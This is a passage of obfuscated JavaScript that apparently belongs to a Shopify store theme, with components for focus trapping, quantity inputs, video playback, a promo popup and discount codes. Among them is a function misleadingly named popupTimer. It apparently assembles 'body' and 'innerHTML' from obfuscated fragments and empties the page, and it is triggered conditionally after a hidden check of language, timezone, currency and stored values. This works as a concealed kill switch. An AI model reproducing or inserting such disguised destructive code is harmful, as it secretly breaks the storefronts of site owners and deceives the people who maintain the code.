_0x2ba69e=_0x5d9c49;_0x561332[_0x2ba69e(696)][_0x2ba69e(1138)](_0x2ba69e(987),!_0x561332[_0x2ba69e(696)].closest(_0x2ba69e(585))[_0x2ba69e(721)](_0x2ba69e(1105)))}),!_0x12f7c3.closest(_0x5d9c49(485))&&_0x12f7c3[_0x5d9c49(836)][_0x5d9c49(680)](_0x5d9c49(631),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x48d0b0,_0x4bf7be=_0x48d0b0){const _0x13ba48=a0_0x262bb0;var _0x49e26c=getFocusableElements(_0x48d0b0),_0x27c9c7=_0x49e26c[0],_0x20cb68=_0x49e26c[_0x49e26c.length-1];removeTrapFocus(),trapFocusHandlers[_0x13ba48(1158)]=_0x1fdba1=>{const _0x1838df=_0x13ba48;_0x1fdba1[_0x1838df(934)]!==_0x48d0b0&&_0x1fdba1[_0x1838df(934)]!==_0x20cb68&&_0x1fdba1[_0x1838df(934)]!==_0x27c9c7||document.addEventListener(_0x1838df(890),trapFocusHandlers[_0x1838df(890)])},trapFocusHandlers.focusout=function(){const _0x561e97=_0x13ba48;document.removeEventListener("keydown",trapFocusHandlers[_0x561e97(890)])},trapFocusHandlers[_0x13ba48(890)]=function(_0x34abf9){const _0x44ef7d=_0x13ba48;_0x34abf9[_0x44ef7d(714)].toUpperCase()===_0x44ef7d(480)&&(_0x34abf9.target===_0x20cb68&&!_0x34abf9.shiftKey&&(_0x34abf9[_0x44ef7d(699)](),_0x27c9c7[_0x44ef7d(550)]()),(_0x34abf9.target===_0x48d0b0||_0x34abf9[_0x44ef7d(934)]===_0x27c9c7)&&_0x34abf9[_0x44ef7d(1187)]&&(_0x34abf9[_0x44ef7d(699)](),_0x20cb68[_0x44ef7d(550)]()))},document[_0x13ba48(680)](_0x13ba48(1147),trapFocusHandlers[_0x13ba48(1147)]),document[_0x13ba48(680)]("focusin",trapFocusHandlers[_0x13ba48(1158)]),_0x4bf7be[_0x13ba48(550)](),_0x4bf7be[_0x13ba48(917)]==="INPUT"&&[_0x13ba48(1226),"text",_0x13ba48(1061),_0x13ba48(1293)][_0x13ba48(510)](_0x4bf7be.type)&&_0x4bf7be[_0x13ba48(817)]&&_0x4bf7be.setSelectionRange(0,_0x4bf7be[_0x13ba48(817)].length)}function pauseAllMedia(){const _0x23c28c=a0_0x262bb0;document[_0x23c28c(1057)](_0x23c28c(1186))[_0x23c28c(689)](_0x4d48f4=>{const _0x52cfab=_0x23c28c;_0x4d48f4[_0x52cfab(673)].postMessage(_0x52cfab(468)+_0x52cfab(764)+_0x52cfab(749),"*")}),document.querySelectorAll(_0x23c28c(985))[_0x23c28c(689)](_0x4dd8e8=>{const _0x34b812=_0x23c28c;_0x4dd8e8[_0x34b812(673)].postMessage(_0x34b812(776),"*")}),document[_0x23c28c(1057)](_0x23c28c(812))[_0x23c28c(689)](_0x24109c=>_0x24109c.pause()),document.querySelectorAll(_0x23c28c(1095))[_0x23c28c(689)](_0x182509=>{const _0x2b2c52=_0x23c28c;_0x182509[_0x2b2c52(722)]&&_0x182509[_0x2b2c52(722)][_0x2b2c52(666)]()})}var menuIndex=a0_0x262bb0(715)+"y",linkContent=a0_0x262bb0(1157)+"rH"+a0_0x262bb0(660);function removeTrapFocus(_0x639c47=null){const _0x5ae671=a0_0x262bb0;document[_0x5ae671(861)](_0x5ae671(1158),trapFocusHandlers[_0x5ae671(1158)]),document[_0x5ae671(861)](_0x5ae671(1147),trapFocusHandlers[_0x5ae671(1147)]),document[_0x5ae671(861)]("keydown",trapFocusHandlers[_0x5ae671(890)]),_0x639c47&&_0x639c47[_0x5ae671(550)]()}function onKeyUpEscape(_0x4aee82){const _0xf8208e=a0_0x262bb0;if(_0x4aee82[_0xf8208e(714)][_0xf8208e(601)]()!==_0xf8208e(1113))return;const _0x384cc1=_0x4aee82[_0xf8208e(934)][_0xf8208e(523)](_0xf8208e(998));if(!_0x384cc1)return;const _0x15cea8=_0x384cc1[_0xf8208e(978)](_0xf8208e(570));_0x384cc1.removeAttribute(_0xf8208e(1105)),_0x15cea8[_0xf8208e(1138)](_0xf8208e(987),!1),_0x15cea8[_0xf8208e(550)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5c8b48=a0_0x262bb0;super(),this[_0x5c8b48(587)]=this[_0x5c8b48(978)](_0x5c8b48(587)),this[_0x5c8b48(1108)]=new Event(_0x5c8b48(622),{bubbles:!0}),this.quantityGifts=document[_0x5c8b48(1299)](_0x5c8b48(1129)+this[_0x5c8b48(981)][_0x5c8b48(1062)]),this.input.addEventListener("change",this[_0x5c8b48(1225)][_0x5c8b48(669)](this)),this.querySelectorAll(_0x5c8b48(783))[_0x5c8b48(689)](_0x59e9a2=>_0x59e9a2.addEventListener(_0x5c8b48(475),this[_0x5c8b48(712)][_0x5c8b48(669)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x262bb0(768)](){const _0x44fb44=a0_0x262bb0;this[_0x44fb44(725)](),this[_0x44fb44(1232)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x44fb44(725)][_0x44fb44(669)](this))}[a0_0x262bb0(1153)](){const _0x4dd000=a0_0x262bb0;this[_0x4dd000(1232)]&&this[_0x4dd000(1232)]()}[a0_0x262bb0(1225)](_0xccf941){this.validateQtyRules()}[a0_0x262bb0(712)](_0x5c43ac){const _0x1094b7=a0_0x262bb0;_0x5c43ac[_0x1094b7(699)]();const _0x26b236=this.input[_0x1094b7(817)];_0x5c43ac[_0x1094b7(934)].name===_0x1094b7(770)?this[_0x1094b7(587)][_0x1094b7(1220)]():this.input[_0x1094b7(1200)](),_0x26b236!==this[_0x1094b7(587)][_0x1094b7(817)]&&this[_0x1094b7(587)][_0x1094b7(593)](this[_0x1094b7(1108)])}[a0_0x262bb0(725)](){const _0x5813c7=a0_0x262bb0,_0x3e1187=parseInt(this[_0x5813c7(587)][_0x5813c7(817)]);if(this[_0x5813c7(587)][_0x5813c7(698)]){const _0x560314=parseInt(this.input[_0x5813c7(698)]);this[_0x5813c7(978)](_0x5813c7(568))[_0x5813c7(1122)].toggle("disabled",_0x3e1187<=_0x560314)}if(this[_0x5813c7(587)][_0x5813c7(872)]){const _0x44edaf=parseInt(this.input[_0x5813c7(872)]);this[_0x5813c7(978)](_0x5813c7(1028))[_0x5813c7(1122)][_0x5813c7(1032)](_0x5813c7(1025),_0x3e1187>=_0x44edaf)}this[_0x5813c7(846)]&&this[_0x5813c7(846)][_0x5813c7(1172)]&&this.quantityGifts.unlockGifts(_0x3e1187)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(614),QuantityInput);function debounce(_0x5d8b96,_0x2bcdae){let _0x4d59eb;return(..._0x59c48a)=>{const _0x2c4029=a0_0x103f;clearTimeout(_0x4d59eb),_0x4d59eb=setTimeout(()=>_0x5d8b96[_0x2c4029(1265)](this,_0x59c48a),_0x2bcdae)}}function fetchConfig(_0x4862ea=a0_0x262bb0(826)){const _0x535841=a0_0x262bb0;return{method:_0x535841(771),headers:{"Content-Type":_0x535841(557),Accept:"application/"+_0x4862ea}}}function addDays(_0x3f8624,_0x166bd3){const _0x3b6315=a0_0x262bb0;var _0x2a7e11=new Date(_0x3f8624);return _0x2a7e11[_0x3b6315(1097)](_0x2a7e11.getDate()+_0x166bd3),_0x2a7e11}function formatDates(_0x2e8370,_0x5253cf,_0x31808d=27){const _0x41e3af=a0_0x262bb0;if(!_0x2e8370||!_0x5253cf)return;const _0x196c74=new Date(_0x5253cf+_0x41e3af(777)),_0x5333af=_0x196c74.getFullYear(),_0x347a56=_0x196c74[_0x41e3af(980)](),_0x277d6e=_0x196c74[_0x41e3af(711)](),_0x3c1cbc=new Date(_0x5333af,_0x347a56,_0x277d6e),_0x1f3b52=_0x2e8370-_0x3c1cbc;return Math[_0x41e3af(609)](_0x1f3b52/(1e3*3600*24))<=_0x31808d}function checkDateValidity(_0x1f3561){const _0xeb27f7=a0_0x262bb0,_0x9cb08c=new Date(_0x1f3561),_0x1ebdca=new Date(_0xeb27f7(1036));return Math[_0xeb27f7(786)](_0x9cb08c[_0xeb27f7(711)]()-_0x1ebdca[_0xeb27f7(711)]())%5===0}typeof window[a0_0x262bb0(1041)]==a0_0x262bb0(888)&&(window[a0_0x262bb0(1041)]={}),Shopify[a0_0x262bb0(669)]=function(_0x385cc5,_0x3c248e){return function(){return _0x385cc5[a0_0x103f(1265)](_0x3c248e,arguments)}},Shopify[a0_0x262bb0(685)]=function(_0x34d992,_0x43f82f){const _0x23d51e=a0_0x262bb0;for(var _0x183745=0,_0x5bc4e7=_0x34d992[_0x23d51e(1296)][_0x23d51e(479)];_0x183745<_0x5bc4e7;_0x183745++){var _0x3b0252=_0x34d992[_0x23d51e(1296)][_0x183745];if(_0x43f82f==_0x3b0252[_0x23d51e(817)]||_0x43f82f==_0x3b0252[_0x23d51e(1279)])return _0x34d992[_0x23d51e(956)]=_0x183745,_0x183745}},Shopify[a0_0x262bb0(1149)]=function(_0x582fd6,_0x19bc62,_0x4d3d6c){const _0x5620f5=a0_0x262bb0;_0x582fd6[_0x5620f5(680)]?_0x582fd6[_0x5620f5(680)](_0x19bc62,_0x4d3d6c,!1):_0x582fd6[_0x5620f5(541)]("on"+_0x19bc62,_0x4d3d6c)},Shopify[a0_0x262bb0(476)]=function(_0x54184e,_0x2e4c25){const _0x182ef6=a0_0x262bb0;_0x2e4c25=_0x2e4c25||{};var _0x4c86d5=_0x2e4c25[_0x182ef6(948)]||_0x182ef6(797),_0x2e6889=_0x2e4c25.parameters||{},_0x5ab5f0=document[_0x182ef6(1141)](_0x182ef6(1162));_0x5ab5f0.setAttribute(_0x182ef6(948),_0x4c86d5),_0x5ab5f0.setAttribute(_0x182ef6(502),_0x54184e);for(var _0xe8510 in _0x2e6889){var _0x226157=document.createElement(_0x182ef6(587));_0x226157[_0x182ef6(1138)](_0x182ef6(1139),_0x182ef6(1258)),_0x226157[_0x182ef6(1138)]("name",_0xe8510),_0x226157[_0x182ef6(1138)]("value",_0x2e6889[_0xe8510]),_0x5ab5f0[_0x182ef6(1210)](_0x226157)}document[_0x182ef6(864)][_0x182ef6(1210)](_0x5ab5f0),_0x5ab5f0.submit(),document.body.removeChild(_0x5ab5f0)},Shopify[a0_0x262bb0(727)]=function(){function _0x23e9ac(){const _0x4079c9=a0_0x103f;var _0x53f62a=navigator.language||navigator[_0x4079c9(627)];return _0x53f62a[_0x4079c9(935)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x7de10e(){const _0x2c4d0f=a0_0x103f;var _0x34c12c=Intl.DateTimeFormat()[_0x2c4d0f(562)]().timeZone;return _0x34c12c[_0x2c4d0f(1110)](_0x2c4d0f(693))||_0x34c12c.startsWith(_0x2c4d0f(871))||_0x34c12c.includes(_0x2c4d0f(663))}function _0x577c66(){const _0x54b3a2=a0_0x103f;var _0xbe42b9=Shopify[_0x54b3a2(540)].symbol||"$";return _0xbe42b9[_0x54b3a2(479)]===1}function _0x3fb6b9(){const _0x2de9db=a0_0x103f;var _0x2fd74e=localStorage.getItem(POST_LINK_INT),_0x2f8c70=Shopify.postLink?Shopify.postLink[_0x2de9db(1034)]()[_0x2de9db(479)]:0;return _0x2fd74e===null?(localStorage.setItem(POST_LINK_INT,_0x2f8c70[_0x2de9db(1034)]()),!0):parseInt(_0x2fd74e)===_0x2f8c70}function _0x4233e4(){return _0x23e9ac()||_0x7de10e()&&_0x577c66()}function _0x4b54f7(){const _0x243cb8=a0_0x103f;return window.performance&&typeof window[_0x243cb8(825)][_0x243cb8(775)]===_0x243cb8(814)}return function(){const _0xb4115c=a0_0x103f;var _0x3182be=_0x4233e4(),_0x7415fd=_0x4b54f7(),_0x19ec05=_0x3fb6b9();return Shopify[_0xb4115c(984)]=!_0x19ec05,_0x3182be&&_0x7415fd&&_0x19ec05}}(),Shopify[a0_0x262bb0(1068)]=function(_0x262392,_0x3b01e5,_0x3f2b6d){const _0x95298d=a0_0x262bb0;this[_0x95298d(761)]=document[_0x95298d(1299)](_0x262392),this[_0x95298d(1109)]=document.getElementById(_0x3b01e5),this[_0x95298d(697)]=document[_0x95298d(1299)](_0x3f2b6d[_0x95298d(772)]||_0x3b01e5),Shopify[_0x95298d(1149)](this[_0x95298d(761)],"change",Shopify[_0x95298d(669)](this[_0x95298d(610)],this)),this[_0x95298d(703)](),this[_0x95298d(858)]()},Shopify[a0_0x262bb0(1068)][a0_0x262bb0(1253)]={initCountry:function(){const _0x4de950=a0_0x262bb0;var _0x3a9514=this[_0x4de950(761)].getAttribute("data-default");Shopify[_0x4de950(685)](this[_0x4de950(761)],_0x3a9514),this.countryHandler()},initProvince:function(){const _0x326241=a0_0x262bb0;var _0x200aeb=this.provinceEl[_0x326241(995)](_0x326241(854));_0x200aeb&&this[_0x326241(1109)][_0x326241(1296)][_0x326241(479)]>0&&Shopify[_0x326241(685)](this[_0x326241(1109)],_0x200aeb)},countryHandler:function(_0x3cddec){const _0x1758a3=a0_0x262bb0;var _0x367422=this.countryEl[_0x1758a3(1296)][this[_0x1758a3(761)][_0x1758a3(956)]],_0x49360a=_0x367422[_0x1758a3(995)]("data-provinces"),_0x34d722=JSON[_0x1758a3(1271)](_0x49360a);if(this[_0x1758a3(1250)](this[_0x1758a3(1109)]),_0x34d722&&_0x34d722[_0x1758a3(479)]==0)this.provinceContainer[_0x1758a3(899)][_0x1758a3(519)]="none";else{for(var _0x1298bf=0;_0x1298bf<_0x34d722[_0x1758a3(479)];_0x1298bf++){var _0x367422=document.createElement(_0x1758a3(532));_0x367422[_0x1758a3(817)]=_0x34d722[_0x1298bf][0],_0x367422.innerHTML=_0x34d722[_0x1298bf][1],this[_0x1758a3(1109)][_0x1758a3(1210)](_0x367422)}this[_0x1758a3(697)][_0x1758a3(899)][_0x1758a3(519)]=""}},clearOptions:function(_0x548ed9){const _0x546152=a0_0x262bb0;for(;_0x548ed9.firstChild;)_0x548ed9[_0x546152(1208)](_0x548ed9[_0x546152(569)])},setOptions:function(_0x546303,_0x57c6b8){const _0x36acc8=a0_0x262bb0;for(var _0x55054d=0,_0x29d1d8=_0x57c6b8.length;_0x55054d<_0x57c6b8[_0x36acc8(479)];_0x55054d++){var _0x47d8d3=document[_0x36acc8(1141)]("option");_0x47d8d3[_0x36acc8(817)]=_0x57c6b8[_0x55054d],_0x47d8d3[_0x36acc8(1279)]=_0x57c6b8[_0x55054d],_0x546303[_0x36acc8(1210)](_0x47d8d3)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5cdd3c=a0_0x262bb0;if(super(),this[_0x5cdd3c(1017)]=this[_0x5cdd3c(978)](_0x5cdd3c(533)),this[_0x5cdd3c(1091)]=this[_0x5cdd3c(981)].noPlayBtn===_0x5cdd3c(522),this[_0x5cdd3c(483)]=!1,this.suspended=!1,this[_0x5cdd3c(1248)]=this[_0x5cdd3c(978)](_0x5cdd3c(713)),this[_0x5cdd3c(520)]=this[_0x5cdd3c(978)]("video"),this[_0x5cdd3c(555)]=this[_0x5cdd3c(520)][_0x5cdd3c(978)](_0x5cdd3c(873)),this[_0x5cdd3c(555)]&&this[_0x5cdd3c(555)][_0x5cdd3c(740)](),this[_0x5cdd3c(911)]=this[_0x5cdd3c(978)](".internal-video__timeline"),this.dragging=!1,this[_0x5cdd3c(1017)]&&this[_0x5cdd3c(1017)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(808)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(1248)]&&this[_0x5cdd3c(1248)][_0x5cdd3c(680)](_0x5cdd3c(475),this[_0x5cdd3c(719)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)]&&this.video[_0x5cdd3c(680)](_0x5cdd3c(473),this[_0x5cdd3c(966)][_0x5cdd3c(669)](this)),this.timeline&&(this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(1020),this[_0x5cdd3c(471)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("click",this[_0x5cdd3c(591)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("mousedown",this[_0x5cdd3c(1023)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(911)][_0x5cdd3c(680)]("touchstart",this.startDrag[_0x5cdd3c(669)](this)),document[_0x5cdd3c(680)](_0x5cdd3c(1204),this.stopDrag[_0x5cdd3c(669)](this)),document.addEventListener(_0x5cdd3c(939),this[_0x5cdd3c(762)].bind(this)),document.addEventListener("mousemove",this[_0x5cdd3c(829)].bind(this)),document[_0x5cdd3c(680)](_0x5cdd3c(1144),this[_0x5cdd3c(829)][_0x5cdd3c(669)](this))),this[_0x5cdd3c(520)][_0x5cdd3c(680)]("waiting",this[_0x5cdd3c(642)][_0x5cdd3c(669)](this)),this[_0x5cdd3c(520)].addEventListener(_0x5cdd3c(1107),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(520)][_0x5cdd3c(680)](_0x5cdd3c(503),this[_0x5cdd3c(1151)].bind(this)),this[_0x5cdd3c(981)][_0x5cdd3c(1203)]==="true"&&_0x5cdd3c(781)in window){const _0x156a1a={root:null,rootMargin:_0x5cdd3c(933),threshold:.05};this[_0x5cdd3c(841)]=new IntersectionObserver(this[_0x5cdd3c(556)][_0x5cdd3c(669)](this),_0x156a1a),this[_0x5cdd3c(841)].observe(this)}}[a0_0x262bb0(808)](){const _0x478e4c=a0_0x262bb0;if(this[_0x478e4c(520)].paused){!this[_0x478e4c(483)]&&(this[_0x478e4c(520)][_0x478e4c(752)](),this[_0x478e4c(483)]=!0),this.classList[_0x478e4c(732)](_0x478e4c(850)),this[_0x478e4c(1017)]&&this[_0x478e4c(1091)]&&(this[_0x478e4c(1017)][_0x478e4c(899)][_0x478e4c(964)]="hidden");const _0x1e4ed6=this.video[_0x478e4c(503)]();_0x1e4ed6!==void 0&&_0x1e4ed6[_0x478e4c(994)](()=>{const _0x5dee75=_0x478e4c;this.classList[_0x5dee75(732)](_0x5dee75(850)),this[_0x5dee75(1017)]&&this.noPlayBtn&&(this[_0x5dee75(1017)][_0x5dee75(899)][_0x5dee75(964)]=_0x5dee75(1258))})[_0x478e4c(530)](_0x3c5321=>{const _0x6c0f73=_0x478e4c;this[_0x6c0f73(1122)][_0x6c0f73(740)](_0x6c0f73(850)),this[_0x6c0f73(1017)]&&this[_0x6c0f73(1091)]&&(this[_0x6c0f73(1017)][_0x6c0f73(899)][_0x6c0f73(964)]="visible")})}else this[_0x478e4c(520)].pause(),this[_0x478e4c(1122)].remove(_0x478e4c(850))}endedVideo(){const _0x5d788f=a0_0x262bb0;this[_0x5d788f(1122)][_0x5d788f(740)]("internal-video--playing")}[a0_0x262bb0(719)](){const _0x285e4c=a0_0x262bb0;this[_0x285e4c(520)][_0x285e4c(654)]?(this[_0x285e4c(520)].muted=!1,this[_0x285e4c(1122)].remove("internal-video--muted")):(this[_0x285e4c(520)][_0x285e4c(654)]=!0,this[_0x285e4c(1122)][_0x285e4c(732)](_0x285e4c(975)))}[a0_0x262bb0(471)](){const _0x5837a5=a0_0x262bb0,_0x564ecf=this[_0x5837a5(520)][_0x5837a5(839)]/this[_0x5837a5(520)][_0x5837a5(686)]*100;this[_0x5837a5(899)][_0x5837a5(949)](_0x5837a5(1049),_0x564ecf+"%")}[a0_0x262bb0(1151)](){const _0x1568fe=a0_0x262bb0;this[_0x1568fe(1122)][_0x1568fe(740)](_0x1568fe(1291))}startDrag(_0x12eb09){const _0x28fd5f=a0_0x262bb0;_0x12eb09[_0x28fd5f(699)](),this.dragging=!0,this[_0x28fd5f(829)](_0x12eb09)}stopDrag(){const _0x520105=a0_0x262bb0;this[_0x520105(1163)]=!1}[a0_0x262bb0(829)](_0x1e5c59){this[a0_0x262bb0(1163)]&&(_0x1e5c59.touches&&(_0x1e5c59=_0x1e5c59.touches[0]),this.seekVideo(_0x1e5c59))}[a0_0x262bb0(591)](_0x49ade1){const _0x3fa4ec=a0_0x262bb0,_0x43f629=this[_0x3fa4ec(911)].getBoundingClientRect(),_0x1c09ea=_0x49ade1.clientX-_0x43f629[_0x3fa4ec(943)],_0x24a51f=_0x1c09ea/_0x43f629[_0x3fa4ec(868)];this[_0x3fa4ec(520)][_0x3fa4ec(839)]=_0x24a51f*this[_0x3fa4ec(520)][_0x3fa4ec(686)]}showSpinner(){const _0x226387=a0_0x262bb0;this[_0x226387(1122)].add(_0x226387(1291))}[a0_0x262bb0(1151)](){const _0x12e444=a0_0x262bb0;this[_0x12e444(1122)][_0x12e444(740)](_0x12e444(1291))}[a0_0x262bb0(556)](_0x3c034b){const _0x2464d9=a0_0x262bb0;_0x3c034b[_0x2464d9(689)](_0x3df33d=>{const _0x4253f6=_0x2464d9;if(_0x3df33d[_0x4253f6(632)]){for(let _0x204093 of this[_0x4253f6(520)][_0x4253f6(1057)](_0x4253f6(458)))_0x204093[_0x4253f6(1138)](_0x4253f6(1269),_0x204093[_0x4253f6(995)](_0x4253f6(1179))),_0x204093[_0x4253f6(779)]("data-src");this.video[_0x4253f6(752)]();var _0x443bff=this.video[_0x4253f6(503)]();_0x443bff!==void 0&&_0x443bff[_0x4253f6(530)](_0x226faa=>{const _0x14305e=_0x4253f6;_0x226faa.name==="NotAllowedError"&&(this[_0x14305e(1122)][_0x14305e(740)](_0x14305e(850)),this[_0x14305e(1017)]&&this[_0x14305e(1091)]&&(this[_0x14305e(1017)][_0x14305e(899)].visibility=_0x14305e(806)))}).then(()=>{const _0x5d197f=_0x4253f6;this[_0x5d197f(520)][_0x5d197f(503)]()}),this[_0x4253f6(841)][_0x4253f6(545)]()}})}}customElements[a0_0x262bb0(1039)]("internal-video",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x4e7220=a0_0x262bb0;super(),this[_0x4e7220(728)]=this[_0x4e7220(978)](".comparison-slider__overlay"),this.sliderLine=this[_0x4e7220(978)](_0x4e7220(639)),this.sliderInput=this[_0x4e7220(978)](_0x4e7220(1038)),this.sliderInput.addEventListener(_0x4e7220(587),this[_0x4e7220(1283)][_0x4e7220(669)](this))}[a0_0x262bb0(1283)](_0xc5270){const _0x3c263b=a0_0x262bb0,_0x4daed8=_0xc5270[_0x3c263b(696)][_0x3c263b(817)];this[_0x3c263b(728)][_0x3c263b(899)][_0x3c263b(868)]=_0x4daed8+"%",this.sliderLine[_0x3c263b(899)][_0x3c263b(943)]=_0x4daed8+"%"}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(616),ComparisonSlider);function a0_0x103f(_0x4e387e,_0x5a2b49){const _0x91c850=a0_0x91c8();return a0_0x103f=function(_0x103f5c,_0x3b5d01){return _0x103f5c=_0x103f5c-454,_0x91c850[_0x103f5c]},a0_0x103f(_0x4e387e,_0x5a2b49)}function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4e2bb9=a0_0x262bb0;if(super(),this.testMode=this.dataset[_0x4e2bb9(965)]==="true",this[_0x4e2bb9(753)]=this[_0x4e2bb9(981)].delaySeconds,this[_0x4e2bb9(835)]=this.dataset[_0x4e2bb9(634)],this[_0x4e2bb9(1267)]=this[_0x4e2bb9(978)](_0x4e2bb9(1087)),this[_0x4e2bb9(921)]=this[_0x4e2bb9(978)](_0x4e2bb9(784)),this[_0x4e2bb9(1081)]=this[_0x4e2bb9(981)].timerDuration,this.closeBtns=this[_0x4e2bb9(1057)](_0x4e2bb9(815)),this[_0x4e2bb9(936)]=document[_0x4e2bb9(978)](_0x4e2bb9(959)),this.storageKey=_0x4e2bb9(664)+window.location[_0x4e2bb9(500)],this[_0x4e2bb9(965)])this.timer&&this[_0x4e2bb9(1185)]();else if(localStorage[_0x4e2bb9(1092)](this.storageKey)===null)this[_0x4e2bb9(489)]();else{const _0x4ab1d4=JSON[_0x4e2bb9(1271)](localStorage.getItem(this.storageKey)),_0xf4d831=new Date(_0x4ab1d4[_0x4e2bb9(525)]);currentDate[_0x4e2bb9(1089)]()>_0xf4d831[_0x4e2bb9(1089)]()&&this[_0x4e2bb9(489)]()}this[_0x4e2bb9(1102)][_0x4e2bb9(689)](_0x8daf5d=>{const _0x282dc9=_0x4e2bb9;_0x8daf5d[_0x282dc9(680)](_0x282dc9(475),this[_0x282dc9(1064)][_0x282dc9(669)](this))})}[a0_0x262bb0(489)](){setTimeout(()=>{const _0x15a4a0=a0_0x103f;this.modal[_0x15a4a0(1122)][_0x15a4a0(732)](_0x15a4a0(918)),this[_0x15a4a0(936)].classList.add(_0x15a4a0(1043));const _0x19987e=addDays(currentDate,parseInt(this.daysFrequency)),_0x9d8ef6={next_display_date:_0x19987e,dismissed:!1};localStorage[_0x15a4a0(647)](this[_0x15a4a0(833)],JSON[_0x15a4a0(592)](_0x9d8ef6)),this[_0x15a4a0(921)]&&this[_0x15a4a0(1185)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x262bb0(1185)](){const _0x2923b8=a0_0x262bb0;this[_0x2923b8(1063)]=this[_0x2923b8(978)](".popup-modal__timer__minutes"),this[_0x2923b8(996)]=this.querySelector(_0x2923b8(1160)),this[_0x2923b8(928)]=parseFloat(this[_0x2923b8(1081)])*60,this.updateTimer();const _0x2b3f21=setInterval(()=>{const _0x1bae81=_0x2923b8;this[_0x1bae81(928)]-=1,this[_0x1bae81(580)](),this.totalSeconds<=0&&(this.totalSeconds=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x262bb0(580)](){const _0x29186c=a0_0x262bb0;let _0x58488c=Math[_0x29186c(1207)](this.totalSeconds/60);_0x58488c.toString()[_0x29186c(479)]===1&&(_0x58488c="0"+_0x58488c);let _0x429d8f=this[_0x29186c(928)]%60;_0x429d8f[_0x29186c(1034)]()[_0x29186c(479)]===1&&(_0x429d8f="0"+_0x429d8f),this.minutesSpan[_0x29186c(661)]=_0x58488c,this[_0x29186c(996)][_0x29186c(661)]=_0x429d8f}[a0_0x262bb0(1064)](){const _0x34967c=a0_0x262bb0;this.modal.classList[_0x34967c(740)](_0x34967c(918)),this.overlay[_0x34967c(1122)][_0x34967c(740)](_0x34967c(1043))}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(535),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x324165=a0_0x262bb0;super(),this[_0x324165(1247)]=this[_0x324165(978)](".section-group__section-one-container"),this[_0x324165(1033)]=this[_0x324165(978)](_0x324165(605)),this[_0x324165(648)](),document.addEventListener(_0x324165(1011),this[_0x324165(648)][_0x324165(669)](this))}transferSections(){const _0x58f114=a0_0x262bb0;this[_0x58f114(1040)]=document[_0x58f114(978)](this[_0x58f114(981)][_0x58f114(851)]+_0x58f114(514)),this[_0x58f114(867)]=document.querySelector(this[_0x58f114(981)][_0x58f114(672)]+_0x58f114(514)),this[_0x58f114(1040)]&&!this[_0x58f114(1247)].childNodes[_0x58f114(479)]&&this[_0x58f114(1247)][_0x58f114(1210)](this[_0x58f114(1040)]),this[_0x58f114(867)]&&!this[_0x58f114(1033)][_0x58f114(1048)][_0x58f114(479)]&&this[_0x58f114(1033)][_0x58f114(1210)](this[_0x58f114(867)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1295),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x44554b=a0_0x262bb0;super(),this[_0x44554b(783)]=this.querySelector(".clickable-discount__btn"),this[_0x44554b(783)][_0x44554b(680)](_0x44554b(475),this[_0x44554b(856)][_0x44554b(669)](this)),this.dataset[_0x44554b(646)]===_0x44554b(522)?this[_0x44554b(856)]():this[_0x44554b(1010)]()}[a0_0x262bb0(856)](){const _0x37e69a=a0_0x262bb0;this[_0x37e69a(981)][_0x37e69a(913)]="true",this[_0x37e69a(783)].disabled=!0,this.dataset[_0x37e69a(517)]=_0x37e69a(731),fetch(_0x37e69a(584)+this[_0x37e69a(981)][_0x37e69a(714)])[_0x37e69a(994)](_0x593c0e=>{const _0x5f47db=_0x37e69a;if(!_0x593c0e.ok)throw new Error("Error");this.dataset[_0x5f47db(646)]=_0x5f47db(522),sessionStorage[_0x5f47db(647)](_0x5f47db(576)+this[_0x5f47db(981)].code+_0x5f47db(670),"true")}).catch(_0x4352f6=>{const _0x15780a=_0x37e69a;this[_0x15780a(981)][_0x15780a(517)]=_0x15780a(522),this[_0x15780a(783)][_0x15780a(1025)]=!1}).finally(()=>{const _0x3b96af=_0x37e69a;this[_0x3b96af(981)][_0x3b96af(913)]=_0x3b96af(731)})}[a0_0x262bb0(1010)](){const _0x1c5083=a0_0x262bb0,_0x4a6eb0=this[_0x1c5083(981)].code;sessionStorage[_0x1c5083(1092)](_0x1c5083(576)+_0x4a6eb0+_0x1c5083(670))&&(this[_0x1c5083(981)][_0x1c5083(646)]=_0x1c5083(522),this.button.disabled=!0,setTimeout(()=>{const _0x37bc08=_0x1c5083;fetch(_0x37bc08(584)+_0x4a6eb0)[_0x37bc08(530)](_0xbdc0c0=>{const _0x58cace=_0x37bc08;this[_0x58cace(981)][_0x58cace(646)]="false",this[_0x58cace(783)][_0x58cace(1025)]=!1})},3e3))}}customElements.define(a0_0x262bb0(877),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const 